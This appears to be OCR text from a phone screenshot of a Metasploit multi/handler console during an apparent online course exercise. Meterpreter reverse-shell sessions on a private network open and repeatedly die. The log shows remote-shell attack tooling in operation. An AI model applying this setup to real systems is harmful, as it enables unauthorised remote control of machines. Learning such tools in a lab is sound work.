 10:58:00 43%
[*] 192.168.1.101 - Meterpreter session 3 closed.  Reaso
n: Died
[-] Error running command app_list: Rex::TimeoutError Op
eration timed out.
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Sending stage (73742 bytes) to 192.168.1.101
[*] Meterpreter session 4 opened (192.168.1.100:4444 ->
192.168.1.101:50194) at 2020-06-08 22:57:13 +0530
meterpreter >
[*] 192.168.1.101 - Meterpreter session 4 closed.  Reaso
n: Died
msf5 exploit(multi/handler) > session
[-] Unknown command: session.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Sending stage (73742 bytes) to 192.168.1.101
[*] Meterpreter session 5 opened (192.168.1.100:4444 ->
192.168.1.101:60536) at 2020-06-08 22:57:53 +0530
meterpreter > h
ESC CTRL ALT — ↓ ↑
e
...
1 2 4 5 6 7 8 9 0
q w r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy